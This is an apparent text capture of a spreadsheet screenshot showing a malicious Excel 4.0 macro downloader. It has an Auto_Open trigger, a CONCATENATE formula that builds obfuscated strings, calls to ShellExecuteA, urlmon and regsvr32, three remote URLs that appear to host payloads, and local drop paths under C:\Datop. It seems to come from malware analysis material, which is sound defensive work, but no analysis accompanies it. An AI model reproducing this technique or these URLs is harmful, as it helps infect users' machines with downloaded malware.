 File Home Insert Page Layout Formulas Data Review View Tell me what you want to do...
Paste
Cut
Copy
Format Painter
Clipboard
Calibri 11
B I U
Font
Wrap Text
Merge & Center
Alignment
General
$ % ,
Number
Conditional Formatting
Format as Table
Normal Bad Good
Neutral Calculation Check Cell
Styles
Insert Delete Format
Cells
Auto
Fill
Clear
F15 fx =CONCATENATE(sum!S24,sum!G15,sum!D1,sum!C9,sum!I17,sum!L7,sum!A9,sum!S24,sum!S25)
Auto_Open
C D E F G H I J K L M N O P Q R S T U V
7 "ShellExecuteA", "regsvr32",
8
9 "UR
10 "JCJ",
11 "JJCCCJJ",
12
13 "Kernel32",
14 "JJCCBB",
15 "urlmon",
16
17 "C:\Datop",
18 "https://cortinastelasytrazos.com/Yro6Atvj/sec.html",
19 "https://orquideavallenata.com/4jmDb0s9sg/sec.html",
20 "https://fundacionverdaderosheroes.com/gY0Op5Jkht/sec.html",
21 "C:\Datop\test1.test",
22
23
24 "C:\Datop\test.test",
25
26
27
28 "C:\Datop\test2.test",
29
30
31
32
33
34
35
Sheet ND sum ep1 ep2 ep3 ep4 ep5 ep6 ep7 ep8 ep9 frm. frm.. frm... fev. fte ...
Ready